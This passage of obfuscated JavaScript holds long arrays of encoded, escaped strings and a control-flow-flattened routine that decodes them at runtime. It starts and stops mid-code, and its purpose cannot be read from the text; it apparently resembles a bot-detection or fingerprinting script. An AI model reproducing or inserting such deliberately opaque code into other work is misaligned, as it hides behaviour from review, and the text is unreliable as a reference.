-&W","69\\4(\nYQ\x40","\"\n4!\'W\x004+8E\"4u_YD%6","FDF3+\"07)2H","LR\fZ%78","=\x00)\v=\\\x07->^","C]#,=\x00%-","T\x07","HR","4:(","b>-","/>S\f /\n","7 $&","IR","\t6\"B%4S","%0<<\\","*2C","/+IjNM","\x00SRX\vL%*4","!W<$E) 0\nqQT","\"c","y}",";=A6E","W2","!#T22\x00SM","\v ","b\f","l=\x078","t","VCXzk","NGZ\bG,","R","2V<$B","_36Q"," )X","L3-"," V)n\b&x)\'uv\"`","[%6\b6&S","(\viLV\tM","\\MDG2 ","1+T]VA/*2> Q\x00\r)#","$]\">"," -F05D\n$","`U-,&z&{\rH\\%f\x07riF\r)D!) \n7aJ\x40\x00 s","]XK!0","=S","0-(\n\x3f\f#F","o\fe"," Q\x00<9","\v!]yT./\nzRC4+ O!$W\x00","HV]%\b54<","#% &:","x^M!1\v6:","= 5RJ\tI,(ps+2AD8$a=S]CG.","54:MNRk!75","M,","\b<",". Q\x00<9r/-N","\vev\"","p_OE5)p\f2$sA:<\r(!\n[O\tM% 5\v","3"," ","\fm;3C7>baTZ","8","1:\bXf","\"\n2,\f\x00F<","/$A!\r>9P>\fXWAL","B )\nYiXC%6\x3f!6w\x006%","w\t^"," \x3f","B\x3f8C 5\fX","\nP_^i$ \"\n ;","\x072:]\n-ws\f.,XL:D5#}=","RY","QF)78","\b#=GW\x00<%T\f","\x00W","%","\tR]B","6)I_UM","\'\x3f=-\'","\x07-","%","QYM! )\')6Q70T","8%","4+\x00:%\'[","\f;:>W","+6>0W=02_\n /RPrM.0","%C8",">6:","X","!","EF4-=\n$*E\x00\r>\x3fE","=>B /\fU{AF4"," C\n","8A","3\x00<#6","-],>I|N#L","TM!05=6;\'a76]*(6\nRKC","E%08\x007","2/^U{F","\f82\\\v4",")#:;1[\r-.R 5\bX","\x00\v,9U","6kn","\t!(\"kY_+m%%<j$Xt\tE\x07&6","`W8k-O4r3[}1KeJ>//fr","0\x3f2$\x3f\x00z)X$","Y-","#$\'T4T\f22\x00S"," \v-wP^7:TZF5)p2$\x006y#H${\x3fXLZ[3-\x3f)6","\n85]%\vHY^","#:7G\n\"S","j/+<\n2&","!M}XM","=:n((","0;","SF"];};var r8=function(El,BL){return El==BL;};var tX=function(){return w3.apply(this,[d4,arguments]);};var tU=function(){return ["P5zYY5+:I\t","gt)\rw82JTp=R94\x3fE/\v\r.","\\A^9","d>95MZY*E\b43G=/-2\fK","4ZPD-X/",":QGG","!\x3fC]%","d\"+ 4N\tBr$O(59M","LV[","","\\X>}<24V\\A<","[T","QZ-U;\b",",9","=3\"WVA+","$\"R","\'ZRC[6\t4za\n. W\vP\vY_","QV].C8[/)\v *{P^X-","5$7MRY*","\tC\v\f",")\x00AS","\nK_Z","4>[VA",")B2",",,) J^E","+)z\f4\"/\nJfX=H\f26SVK","#JDB","\r(</","*(DSY.2X,,#P]","\x00-G3N","6/9E\r5n8=LU\'#M,|\x07JT&Y","GJ9","d\\M%R4[6B\v6","::","d>95MZY*E\b43G=","(%\x00Z","\n)X,02\x07^GF Y*/S\f,3/2\\","\r_J<)\x00-I+\x00\x00Hv]hx\rJ%&aMiDAa3>|","\t03T5*+","#!3M^T%\x3fV+9%&ZAY&T2","=5:e\\A*","~\x40+B;","1\x3fU$<","\b#(Y","5\b\x40EA","zDcf\\Vw","rY_G\';8L^bI`\'%KF]!#MY /Y/lJf\\U^\rjh015S\tmD.)6M_\r1+=Cv]S& (2\x07^G\x40=\b1%.^\fQh5>P^3K,31UKN)B9/5YXP3+.KLDMh]<24V\\Am\nj6\x3fXB*,,7ER$H=.\"K\\]r\nj#+8XD_`sJ\bH_]E:I&(8FCJp$\t$5[RX\r1+=CQEC84:\"\\GF YwSo!K2:2\x00QN\vCV,N\'\x3f#P]\x07fL%3(YP\x07P7/{Mwt+62K_=X#\x3f*R\\\rDo&(,R`C:^;(.YV`-]2h>R\v<+WIM,N\'\x3f#P]\x07;%\\o!C+$V$`:P\tM\nw/)9KZ\x40!jM\x3f*RY88#4\x3fI\\\t%Ws\'*YJNa^#\t\'.XI/W\rD^h*a6[^\x40V!T4;Cc7:\\Sx/I((8\x07CrVy.E\f\x3f )\v\'Ae,D^8>I 20!^T\rtQ\"23XBC5bw\fBT\x3fI\'|UVL;3/4R $<\"KQ\x40B<Z%)2OZJ!B:\t\'8[XX[m-5L\vEC\n(W,fvED]&C6#`\x40PG5QIJ\rb\x404puWNL.C4S2sL_/-2\fKDDf^`\'%KF]!#+\tgR\r/-2\fKLCfIe9{HY.EwF4|L\t.:/U\tX9O(24PU9\b%J\rj;\n\x3f\x00\":Y8\x40\rDTC%9.8PGV\x3fR~\\{4R\x07BC/2\v\x00>\fWBT\x3fI\'|>]^\r^9-\x3f\\\n-;a/\rTG\x3f4u{BUZ!T#(z_XUm+^ WKC>N;2,FCJu9\t+;[RN&tu\x00D\x00\\f^`!*^GL\'#Y\x004\x3fC57\x07>Y\x07XC=e=%GR2J2^\f4;GMB <W+^^\vW$X=58E\x07fL*(9C\rK8f^ C^R#T\'|3]HR9V%P{!JKQ\fm;[sPSE%Uau,\x07ZGZ=Yw/)JYKB <W6^jZT\b>.9#%M\\[ C.\x00\t<\x07_Mg#_6KkDklBcr+qSHrYqVh9VQm;^}E\r\v\rFBqM(.wW\x3fE82#G_E1</\fQ\x40TVY#94P]*V#S!s\f\b5\'5C`DD\'9/\r;_%\fdv\x07\r3 UMCBt\n)Sat1\x00QP[&X9X\to!QXUmf.\rFY^bO`\'%KF]!#5th\f*+_)OQEMB7`!1\x00QP[&X9Pn(K\r4 /\nJ_C#(p\"Y\\T9V%P{296m<[:JVI>S;3 W##\t\v#sL\vK\'suW\vBV,\x3f=;\x00Z\b]*C\"f)V\x40\t++/AQDco3y^_CgD{R$;\x40\v\rIhqu\x40_]/:r\b*^DN&C~^.\x3fYXJ/-2\fKDD$k22\rK;\"\\o\'\\J/-2\fKDD$k(\x3f\x07PD\rcC{W%sJYKCo<(\fIUc=42I:Y4)4K\ro87\x40QDb]`!~YUZ!T#(rCY\v5;5CKDE8T>~{F,*YR;9L&g\n-WLQ\nbO!5$YlF!A8dvL$t.\rFY^bOe.~YFA,C>f5Y\v5;5CK\tGb/)9KZ\x40!2\\o!YXUm+[4JXEL/O<.9U^NpVy#4NB{!_rXEMW$X=58\x07;%\\o!AY|l.U\t^U.h==%\b]*C\"f<B\r. _4OLEKX\rb,$2JGF!PuMF{4\n\v6n>)BC8k2ZAN;X%P5zV\n%7W)KY_\fhr51]P\x40\"G;#>M_Dh5=K\x07XC=tajGG=X P}(R\v:87\x40VF^.yp3QVn\x07*\r)(L5&\x3f^J\x40U\n8\\t5lNHY.EwF#tS\f :`\nCDQ<Z;|\"H`NcR~K rBY\ri;Jf^UES^>R\')2NMV[:E9P;\'^J[$6y^QU/O!33\\Z\\*Y#MhD\f\rV$`)\t\\BjR/tuWA\x408jMF#tZ%g\f2\rNCD:^\'82lGN=CuMF{4\n\v6nfAF]A\x07/O,8uYZN=PlU\"3D\x00\r\b)\v8UY^b^g=%NJ#D2R\t#.B\f[V|su\x40X^l,r6MF_;u2/E\x40Uo/<J\r2^*)#QT\rtA6[%g_XUm+^`\nCD_8V(0uHLaC.\x00o!^JV$`4\r\x40SR\'K%9#[mD\"\v#4S $\"yOFBQC\fwt,~P][&Y\"\x404\x3fC7/.P--39V+X9;xCcsJf\x00\vIAla2jW\\\\B\x3f[2\"xL5&\x3f^\x07XC=e9yMT,6o\'J\r\f\":4\r3EG82*6\x07V=:.5S\\\fDo\'>D_C0/fr51]I\\F+gMF{4\x07\r3 W)MA\t\\T\f+O,a9\x00S_mC\x3f1x\nM_Mg:Y2\x40QE8;9#\x00M]\ti%^#._DI3+.KNCE+I.a!VW\bXj(\\\x40\r3!\x00y^QB/O!33\\CO\r=R#\t(xM_Mgfu\x40X^w=4%H=6{4R\x07B-1+2)J\x3f\"^i5#MR[ Ew#)\r\rK1<-\nA\tPKmb9|WB*C\x3fds\\B <W4^MD^dR=9%K\\]cEy\t!s\fQI5&4\x07Q\r\fdO0,2\\MV[:E9P\th7R\n|l3JdZ;;jR](%^#6R\r| 7\t\vG\n8 a8[^AHtE244]E%!>\\\rkEE8^:);qRB*jjU0;[\x07Uo #_2O34YAJ;B%Ygg\nL5&\x3fEDB/O!33H]J7Cu\\\th;E_(*WkJ\tU&^.=#]Z#[{\x00R|3\rXW$:4\x07NDY%Lkp%[^AHrY2\x07[#G\'\v.<_y\nQ\tBP%Ii.2J_[o^$P).\fY#$8\x07ECE.^%90KV!B;W6sJ\b5\'5CjDD<Z;|%HDG]6{8A2\x07-BZa\'{JCE)Z=\x3f\x3f9PP;lf-Rjh\fYgh_)MC^P\x07&B34HKh%^ .R.\b|:,h>\f\x40DY9=..0QG]&R$^\v3)_XP\';8L^8bO`\'!M]rCy+*[/2\v E:^t~9M^N#{*\x3fCB\vE <w\v_\\&^=58AR)B9/5YP\bQh53\nVBDCU=.>Lt4C%\t7)9\rR5l\nOQBV^Z*4:GG&D~\\.3D^$:_zS\fVD)O 39Uq[fL>S2sL\vK3s\x00xWYWC8;9#\x00M]=4*rCYY\ril.\rFY^ht(.Z\\IoCy>.\x07\r3 W/XL\n9u(_J!P#Ro!AY|cFw\r\nE_\b>R&2w\x07T)X%X\x40mqRLW\x07$ /\vEYWC%*=;G*~2/EB\vE7/.kT6fIg88Z~%K\t#.B\fYo87\x40QF^.yp%[[\\A*\nv\x40W4\'\f\x07\r3 W5MK\tHEV$F4.2JAA4Y2\b|J\r\f\":4\r-8^=)%DEN#B2J\r)3SPRU. aBMC>N;2w\fC] C86\x3f\nNC#bU8\fKDC)O&.uYDEN#B2Jj9X\f4<9\x40Vc t3YP\x40!D#%.X\x40U7/.R$] ;\"\x07^QC*\rv\x40ovN^1\"\"-DU\f\rb_e0{WxVA*E64B\r. UrO\x40BYB,/U,.6PAi:Y4)4\n\b5\'5KQEKG\n8;auJ]L;^8Y{gC\t\'n}EQBS^9O;)4PA=R#\t({D_C3sJfYv$^;=#MuZ!T#(x\nM_Qo*(I\rI\n\'^5 %[QRB*~\rW#tZV\';8L^c\x40;9#\x00M]\x00U=2tD).:/U\tWTY#94\x40J;g%).N\x00\x076\ri:[\x3fJDD4K;3#`l+1Xj6R%$</\fW*E_\b>R&2u\\[aG%).N\x00\x07D$#$8\vBT\n>^a>~YKN*6\x07\t\'*\n\b5\'5KQEKC>N;2,*`RX.^#J;\'5JE1</\fQ\x40TBf]a$yM\\[ C.\x00j9X\f\":4\r\rEKC>N;2wWZ\\2~\\hD\t\f\"5+:J\rIG/(/.\\I:Y4)4N\vG/bw\n\fF^.yajHV\tg^j \t)7^\x07PP7/{UFK2:t#YMAcX~\\oaE\f/nu\nV+U_8Z=3%3J]L;^8S4s\bXE/+/K\fBDY$a:\"\\GF YR=(R\va:Y\x3f\fK\tEE<Z%)2O^A*O#XR;s\rN<C#g[=KG\x40\\I\r^\'9%K\\]m{S$vB\\J/-2\fKDJ/O<.9UK[F<J~YW rU\\\x40\r:2\rBN\r\x3fU*(>Q4E244+\r$-{$\x40UC\n>T;u\b*<5gQ\f(!s\fFPjIt5ZP[gC~\\{jKi8)CKLY_K8,r\'\x00L[\x07!l2/EBE3+>V\tG,N\'\x3f#P];~\v)(K\x07W\x07$ /\vEKG\n8\'a2[O\\_gln4\fYh</WEE<Z%)2HQ[aS8{{\\$:)\rU$^t}gYKNRcRy*/R_7G+`\x07)\fQDH/2\x3f8LG]:T#\t|0\x07\n5t.\rFY^bO`\'>GG&Dy\x00\t#,\n\x40N\r(=Y5]\rG>S /yZ][rC\x3f\bhD\f\rV7!\x3fC\x40DY9-39cC\x3f\bh>R\x07\n5+J5I\x00E#Hg12W\\Kr92x\no/<^SYUKz=4>G]6r9\t/\x3fD^/3KvEc]&.^A=>[22^K[csJf\vXP\vOal~S\\,V;S22^N\vBghV2k\r~\x408:0>ZfqVS22^9\v6|82\x07\\LG9O&,mJ]L;^8So!C\v\nE%!>^\\\vG\n8=a#V\x40;E.52(^\"[`4U\x00UE%Ur51]GG=X RF{gC^\x00$g3JEE+I.g%KF]!#5tEm*(DSY.2X,,#P])B9/5YXP((_/\vLU$^`(\x3f\x07PD;\f!\tf(\n\nz(5\x00Q__K/,p9\\DAJ;B%[\'tC\tVc:)\fRNPE+I.a#YMA*O#Mj4VJ\vE,+3\fAQ_2Okp%[^AHrA8fj\\CX<()KS\rBwO!5$[KAV\nY##)\x07\f5&ZjXKR\rPg\'u,^A&\n#5tC<5<>~m\nwRg\x3f8O_J;^8\x40/<R5lJf^LBDCT*u%KF]!2XY#4SRKB\'fuW|^\bv=4>C]*A~\v\r\'(_E\"/7KL\x40R\n>X!8,\n8^\'6[X\vUI\'\':I|^\bhr51]J\t,,n._W3+g\n\vQE\b\"w&\x3f~\x07ZGZ=YwS/tT\r!wBE\vX\rbO!5$[OAJ9\v>^/4V\x00\'.-^)QB_K/ r1QRC#No\'RK((_.J^V\"R:r\'\x07ZE&4%2{P$:)\r\tXE)Z=\x3f\x3f9PPn\x07~\r*)R\v\vC`-^/\vWG/Li%\x07PA\x07mC%\t[5.V\x07/:W,\nQ_DjX((4\\]oQ>*6NRKB\'f3\nVB\x40C<\x07 r1QRC#No(R\va+_2MC^P\x07&B34\\BNR26\t3*CJ\f\":4\r\rCB1]&.^A*\n#5tC<5<>\v\x00U_\f>SdmltzR=,VBV5&(MQIt>I 9$.Zn&QU2(N<\rW|:2\vBTl&r4S_\x07!u(;[5\"l^}EQYBE:I,*kUF!V;\n5TY\n3nf\rBT\n!F45qSM=R6Y{g\nI\"!/\nKUVw=uqSV[=NzgEVD\vW|\'Y=\nK\r\\]T*zq]VA:[;Y\x400;EPD~\'Y8\fH\\T#T\'f,\bAJ;B%[\'tC\tV5buW\v\rCG#a(\x3fLB*C\x3f{xY\rIm:2\vUIwRg:>^_C6{8W6s\r\no-6I\tDTC+4p4RCC*C2J34T\vi:[)J^VI>S;3 W;#\t\v#sCa:Y:BWBT\x3fI\'~5\x07ZRDm\njMh.N\x00\x07c-5LETIwt(yFCJpC\x3f\bh4R\bDo/<Y\x07UE8UkajHK[6G2OS22^L\v \"J/\vLP-=r6\x07X[\'^$^#._DI3+.KNE#Hg22\rK\r*Y3RR|xY\n-lJf^QBDH/o.qSGG&Dy>.\nKU<b2\rLX\v\r\x3fU*(>Q[fL1\tn,VB\vV5&(MQIt>I 9$[SVA(C\x3f]J}(\tMRBFl<^ DTV>S /yMJj!C%5E-Y\ri+Y=\nK\r\\]T*ajHK]*C\"f._W\b.#\x077Q\tTE)T$,;KZ\x40!2^ .R.\bhb$s\f\x40\x40LfX((4UZ!T#(rCY3f:\rE#Hg(%\fz][=^2U*\x3fYFpue^Wc\x40\x3f=%UZ[\'^$^4#r\v$=,)>VdO;%\\rC~\v\r\'(_E\"!+\x40Y^qR/tuWA\x408jMF(tC\tB:8)CJQ^\n8\\rN]*C\"f5J\r.9W5RLuC%Ia~>SVH.[w29_P\r$#\x07/A\fU&^.=#fZJ#Sm(9C\rC5bw\fBT\x3fI\'|#V\x40+R;\'.RM$</\fWV~c;9$\x00SGa.Z2J\tj4R\b5\"t&O\x07UIhta#V\x40\"R#\"|X2`)_Xj\v`p\'\bBJ2Q\"23XBC5br\rE]\x07w; +\x07G#R9.sVJ\vV5`>\rBXP,T;t!MJr\x07{F(\x3f\x40P#\v 7_)J\t\fCP/bu9.Zn;l2-\x404\x3fCK/3.\rFY^jUa({\x07V!8\\j;\v\v:8)CPQDj(u{F9V;;9VC5g\f)QB_K<T 8wG2By(\x3f\bJB{4LU/H&0!PaC\x3fn4K\r4 /\nJ^C>2.2JAAoQ\"23XJP7/{XXf^t=%J^J!C$K\t#.B\fY$9W\vJYBb/)9KZ\x40!8\\o!AY\n|:Y:U\x00If^`g1\x00QP[&X9Pn.\v\fQ\nm![2OP\x40SI$^1(uYKR)B9/5YPQh5s\tXG\x3f*puWA\x408{R;/\ra~^&J\fM^)T\'22KI:Y4)4Y\n3nf\f\rE\'Z;7]YFA,C>f.K <W2XW\tDD$;t~[HAN\x3f(9C\rC5g\f=\fWD\v\nB9L (4G\x3fE2F2tY\rB:-(\\\nC>N;2w]\x3fX%\bjj\\Wqsw\vUIwe:\"\\GF YY\x000;EPDi<_rMH\rBZCb]<24V\\AoCY\x000;EP\fUm/[.OF\x40\\\rfHe4{E63\\j7\x07NGbw/UE8Ui.\\D].GX34T\vi:^ J\nPcH>5#W[aG%\r{.\x07h5:\x40L\x00\v/O<.9UJI:Y4)4Y\rio_y\x00J^T\b>R&2uQA.A>25EYK\v5;5CK\\]P<Z;|#HQRY&P64tT\f\":4\r\t\rEE/]/94VEJN\'W#gC^\rz</WkCGzta2J\tJq\x07h]J|w\\W8>\'\x07E]\x07hf4p6HYFA,C>nsL\x07\r3 _:^JDBBdV(.<]UZ!T#(zCXK$:)\rE=I(,]YFA,C>n.\viuLrRDRbOg,%I[aY2\bo!TKqt=K\x07CT\v\\,2#1^GNm^9P\',^\r3g\f/MK\tHEVx\x00+.2TN]*C\"f.\x00\v1:_y\x40ECh\');\bL.D2PI|(R\va:Y:W\x40EChI,(\"\x07Q!V!\'.XL\f$<6<KtP+.9#=VTG\nY#6#a\f2f,yW\r^Uhk18V_Jmu\t%2^\x074<yO\x07YE/H:~{WR\\K*[u\\Y66V,l[yI\rDW8V9%V\\Amu\x00/[42\'5A\tNG^|kpuJ_CR%)4{\rIg^`\x00DUXpX(/2WZ]Km\r%3(YPW5!\x07sJXcF`u~\\R_\x3f[.X.3D\\\v\f4#5VEMw]<24V\\Ag,2/EBE >\x077\rXXfZ;;\"Z][<*\\{<B\r. _rS\rBw\x404p%HDN;E.\v\r\'(_6n8=VBT$x(2!Lc\x07~^#.t\f\r9:_y\x40W]Ic\'a2[XV[\nO#53XJ[<\f0<A\tRD\fI,23MV]^9ds\f_$ 4\tV>k(.6ZGJ=9^.\bv#)</2\'j>of.\b|u{\x07Z]K*E2A#tP)\n3/>\x40_Eu>zwpr4>e/5<)^&XS\rBwU,+w:YU\\,E2;Y\nCqbGrMB\tDr$O,$#]DJ-P;BYov^M\rW\f$:2#\x40CX$k\v7xp+R5(R$<(2\rCP82*2[\\]}\r8^#.g$:)KLBe&\vh*iva\vx/,p<KU$ >\x40\vd\\,(\x07MRB*C2S/tb>/88\n\v31`\"tt9i\v7x2J1\'6[\t\v5;5BEg$_&.mEJ!S8\x07:4BU\f1;%>\rA\tBTpOg.2[V]*E+\f36[\\\ts5\x07J\nCE<^\'88\x07\rOS!B;W!*BB0%+>C$_,.2\x07\rOS!B;;\'L9:JmOu_\\9^g=;hFg{So\x07^\"&_sPSE%Uau,\x07ZGZ=Y\f-os\f\naxM)QB_K)=r$QG\x00\ne\\{<B\r. _/J^V*8I(%yLr]=V.XosE\f/n&KzQS6]<24V\\AgC{R=,VBV/;7^_&Ws~\"[VI&Y2YggC\t\'n$\"G\\M>`%:P_&C225E-l7\nQ\tBP%IklYA:[;QF#sL\vK/bw\n\t\rDVfe\x3fjTCrfK4#LQ|ff\vQ]\x07bO`uyZK[c\x07jMF4sLQ$#$8\r\tVw^`.2JAAtTjQJ;\x3f[\x07Y\r.<_`B\r\rwRg\x3f6SJfy(\x3fVDQo>(\v\rG\n&N,u{\x00_J!P#Z{gEYYV`~^`F\rDRbO`\';H \n#\r/4V\x005< \nCDRMlU<0;TV=R#\t(|XDo</WGY#94Rn\njRo(R\v<(5I\x00IJ,%u#M\\XoX*\r\t#.B\fY<3_OjELM\r\x3fU*(>Q[cE~\v rCY\ril/LWVwO0,2Y[fE244J\rG3gL-WL^\f$(Q,\x3f#[OA\x40;X#\t\v#tC1\r( u\x00D\x00\\c:0>ZcfY\x404\x3fCI,>\x00QN\r\fV$o(yP]\\;E\")(VJV5`4\rVBD\b>T;r9RVc\vdg\nM\fc/AQ\r_T\vI;=.[YA\x40\"#YAdE/:y^Q^Meeacm VOffY#XD|bKATXsg_dYf\x00Q\\/_`c\x07MRVky5.KFi:[)J_Xj\v4!*|3K1%.^\fQB::)\fRL^Tjo0,20MA\x40=u90;[Y\n5:6QLD^K.^:(%\x00\\GZ=Rw(w^\x07\v\n#\"{\nKDP)^g\x009<Q\x40=S2[25\x07Y5+:I\t%Ud=%\x07^J U=2)\na&-\rj83V+3;[VGJ=V#\trP)!uA\fG,%\x07g(\x40#lf-W.gBXKU|\x07/\v(QER$9M^N;~^\t#)X>2\fKE>R$9\rQV9\n1zsBo:\bW^VCc0a9IZH.C8W\"gN^\r\n\b1;[<^\\BTT#X,2PAVcZj\tU.;E$\r5\x00PBT)Be+j\f_N!P\"#vUMW\x07  .B\tC.wBg,;KU\x40=Z{\bF\x3ftB\x07\v*&+/OiQI\n:K9%V\\AcCy4/GJ[$:)\r\x07\x40KEpMe3$OF+K+*6Cm\"a\t\x00QBQ(-1mCOA:[;\\%`Z\\\f{&[.Ppwe,;OzZ.SmW!*BJBz-(]\v\b+H,~2[=R#\t(zC^\r1f^&DnGF`p#\\Bf\f%3(YP\f\":4\r\rEKC>N;2wR_\x3f[.X.3D\\\v\f4#5VEMLCc`g4LV{\r#^wgC^5buB\x40^>v,/$XV,V;S2tC\x40N\rE5^w\x40\x00V\b&T:9\\PN<RwGA%;D\x40%lM)QB_K>:(8R2{R;sYY\v5;5CC^R#T\'t%\\DAJ;B%[2tV\x00i:2\t\rBV\'^\'($\\BN\x07fJ~XR}","G\x003\'3z3RX.R\';\b*","/2LZ\x40!d#\t\'=R","^+>ZA;R0#(CB)/\x07","C2\bi0V\n\b3\'\x07/","\'4","","3)R\r","//FuG$O","\'^","\v","^:(>^GJ",",\nR","b","=^+q=K\\","\x07\v.9","u\t","\x07","UgV\x3fR","`p,d l","K]S/","rll*uB; A4QK"," \fpn","1","s6","4mTU$","0K.",":^;1>LZ\x40!D","h4%;>","!=%HR]*t83(E\f","4\x07ZR[*","d","9","\t8~`d\ns\b\">\br\"\'+4\v5/","%\v","LG",")S","\f","]","\v5","O(>","G(M","S$% J\x40^/U=","L\'V%1"," ]TC","9\vJUC3,/4\x07VC[ E$","%\"\x3fEK","4;A",";D\x07","*278*Q\tBP%I","\"/8I\rR]","T\r$\v:I\tT","4#\"","I\t]T>}<0;<["," (","9I/m","$\x3f2\x40\b","_","k\f\x40","B+I=\b$","/\b#.g* :","/M%","5/","+*X\x07","P","\r,+/&I\t]T>","T6\r\')","8","J\\","#\'(R5*+","/#MVx*U\x00#E/)2#\x00\x40DX$","1;3","\x3fT==","E<2\v3M.(:","$<","\x07/O=9%6PFA;","M />SV","wV","/J","a1V( 3\"qgWp_p;0;_Jqovc!04","(5\x40","#6R\x07\b*#\"\x40","\'^==F","\r\x3fU*(>Q\x07(R#PRy9X55\x07JmC`|\voAoLd\rRyzk+\f(8{\x00J\bUm6g\'|\n)B","h,02VFB~5$\x3fT3","MVB A23/6S","i{,n0hk","\r\'3[\'\v)","\v","DY$s\b^GN",")\fJ","T\\8D","Z[*E64zE\f\x075n(CKD\n$&>=\\G","{\v%`","UE\"$O,.!S","Uvt",",R","0KqN;C2","FQC(%_,","S%\r#(","\x00i,6W\x00t2\b\v/(R_\x3f(bWkR*USKx\v{iwE\x07\t\rg\x40[cK","n4=^+8%IV]D46.h\b","\"V","i{\x3f","[","8B;.=Q\r","(8\'","O","\t,!","4\rQER9O(.#","J","4^Y;-/>"];};var tL=function xW(UW,ZW){var bO=xW;while(UW!=OE){switch(UW){case UH:{while(Yb(XC,sT.length)){var UU=hT(sT,XC);var vR=hT(jh.BA,hn++);TU+=Jk(gr,[EO(lT(EO(UU,vR)),z0(UU,vR))]);XC++;}UW+=wf;}break;case Wf:{UW+=QE;return TU;}break;case fr:{if(Yb(NW,Gl[Il[Yd]])){do{In()[Gl[NW]]=PB(P6(NW,Gm))?function(){rR=[];xW.call(this,GY,[Gl]);return '';}:function(){var PW=Gl[NW];var vT=In()[PW];return function(NU,wC,Zb,sW){if(EF(arguments.length,Yd)){return vT;}var wj=xW(kA,[NU,wC,r7,sW]);In()[PW]=function(){return wj;};return wj;};}();++NW;}while(Yb(NW,Gl[Il[Yd]]));}UW+=Kf;}break;case NQ:{UW+=Tc;TR=P6(t3,f9[P6(f9.length,C8)]);}break;case TQ:{var wR=ZW[nq];if(EF(typeof QL,IT[f6])){QL=UO;}UW-=Sz;var Wj=L6([],[]);SK=P6(mk,f9[P6(f9.length,C8)]);}break;case j4:{UW+=Rf;var Al=L6([],[]);Wh=P6(NR,f9[P6(f9.length,C8)]);}break;case Gq:{for(var dR=Yd;Yb(dR,vl[M5()[n7(Yd)](FX,N9)]);dR=L6(dR,C8)){var E0=vl[vg()[tx(lm)].apply(null,[O4,jg,Es])](dR);var Mk=vU[E0];AK+=Mk;}UW+=jZ;}break;case M4:{while(Yb(lU,Ij.length)){Fg()[Ij[lU]]=PB(P6(lU,f6))?function(){return XP.apply(this,[TA,arguments]);}:function(){var Zk=Ij[lU];return function(PT,s3){var hX=jh.apply(null,[PT,s3]);Fg()[Zk]=function(){return hX;};return hX;};}();++lU;}UW=OE;}break;case Cr:{UW=OE;return YD;}break;case YZ:{UW=EY;while(IX(kW,Yd)){if(Zd(gL[IT[bw]],Jf[IT[C8]])&&CK(gL,QL[IT[Yd]])){if(r8(QL,UO)){Wj+=Jk(gr,[SK]);}return Wj;}if(EF(gL[IT[bw]],Jf[IT[C8]])){var ll=Ej[QL[gL[Yd]][Yd]];var mR=xW.apply(null,[Np,[L6(SK,f9[P6(f9.length,C8)]),ll,lm,kW,gL[C8],DB]]);Wj+=mR;gL=gL[Yd];kW-=XP(EE,[mR]);}else if(EF(QL[gL][IT[bw]],Jf[IT[C8]])){var ll=Ej[QL[gL][Yd]];var mR=xW(Np,[L6(SK,f9[P6(f9.length,C8)]),ll,PB(Yd),kW,Yd,Sm]);Wj+=mR;kW-=XP(EE,[mR]);}else{Wj+=Jk(gr,[SK]);SK+=QL[gL];--kW;};++gL;}}break;case EY:{UW-=s2;return Wj;}break;case Qr:{while(IX(Ol,Yd)){if(Zd(xk[Il[bw]],Jf[Il[C8]])&&CK(xk,YT[Il[Yd]])){if(r8(YT,rR)){Al+=Jk(gr,[Wh]);}return Al;}if(EF(xk[Il[bw]],Jf[Il[C8]])){var qX=sn[YT[xk[Yd]][Yd]];var jW=xW(kA,[L6(Wh,f9[P6(f9.length,C8)]),xk[C8],qX,Ol]);Al+=jW;xk=xk[Yd];Ol-=XP(Tq,[jW]);}else if(EF(YT[xk][Il[bw]],Jf[Il[C8]])){var qX=sn[YT[xk][Yd]];var jW=xW(kA,[L6(Wh,f9[P6(f9.length,C8)]),Yd,qX,Ol]);Al+=jW;Ol-=XP(Tq,[jW]);}else{Al+=Jk(gr,[Wh]);Wh+=YT[xk];--Ol;};++xk;}UW=T2;}break;case T2:{UW=OE;return Al;}break;case W4:{UW+=XJ;return w3(nq,[Oh]);}break;case T4:{var zT=P6(Tb.length,C8);UW-=X1;if(CK(zT,Yd)){do{var VK=CR(P6(L6(zT,cO),f9[P6(f9.length,C8)]),tm.length);var Qn=hT(Tb,zT);var N3=hT(tm,VK);Oh+=Jk(gr,[EO(lT(EO(Qn,N3)),z0(Qn,N3))]);zT--;}while(CK(zT,Yd));}}break;case NE:{UW+=cQ;while(Yb(GK,cl[wW[Yd]])){HO()[cl[GK]]=PB(P6(GK,bw))?function(){Ib=[];xW.call(this,KQ,[cl]);return '';}:function(){var hW=cl[GK];var wb=HO()[hW];return function(hK,vD,rU,Ob){if(EF(arguments.length,Yd)){return wb;}var EW=w3.call(null,L,[hK,Ts,rU,Ob]);HO()[hW]=function(){return EW;};return EW;};}();++GK;}}break;case F2:{UW+=gA;var MO;return f9.pop(),MO=AK,MO;}break;case Zr:{while(IX(J0,Yd)){if(Zd(fl[Pk[bw]],Jf[Pk[C8]])&&CK(fl,fb[Pk[Yd]])){if(r8(fb,VT)){YD+=Jk(gr,[TR]);}return YD;}if(EF(fl[Pk[bw]],Jf[Pk[C8]])){var HW=fW[fb[fl[Yd]][Yd]];var sb=xW(gG,[fl[C8],J0,HW,L6(TR,f9[P6(f9.length,C8)])]);YD+=sb;fl=fl[Yd];J0-=XP(Xp,[sb]);}else if(EF(fb[fl][Pk[bw]],Jf[Pk[C8]])){var HW=fW[fb[fl][Yd]];var sb=xW(gG,[Yd,J0,HW,L6(TR,f9[P6(f9.length,C8)])]);YD+=sb;J0-=XP(Xp,[sb]);}else{YD+=Jk(gr,[TR]);TR+=fb[fl];--J0;};++fl;}UW=Cr;}break;case t4:{var pX;return f9.pop(),pX=AW,pX;}break;case KQ:{var cl=ZW[lQ];var GK=Yd;UW+=hG;}break;case Np:{var mk=ZW[lQ];UW+=zZ;var QL=ZW[Lp];var sU=ZW[Rr];var kW=ZW[bY];var gL=ZW[GY];}break;case GY:{var Gl=ZW[lQ];UW=fr;var NW=Yd;}break;case kA:{var NR=ZW[lQ];UW+=w4;var xk=ZW[Lp];var YT=ZW[Rr];var Ol=ZW[bY];if(EF(typeof YT,Il[f6])){YT=rR;}}break;case bY:{var kh=ZW[lQ];var FL=ZW[Lp];UW+=d4;var TU=L6([],[]);var hn=CR(P6(FL,f9[P6(f9.length,C8)]),Bv);var sT=En[kh];var XC=Yd;}break;case Rf:{UW=OE;var HX=ZW[lQ];jh=function(TX,q3){return xW.apply(this,[bY,arguments]);};return Dh(HX);}break;case lQ:{var GR=ZW[lQ];var jO=ZW[Lp];f9.push(jb);var AW=[];var c3=xW(sY,[]);UW+=t4;var RX=jO?Jf[Rw()[j8(Yd)].apply(null,[JY,PB([]),w9])]:Jf[M5()[n7(bw)].call(null,YY,hO)];for(var zb=Yd;Yb(zb,GR[Zd(typeof 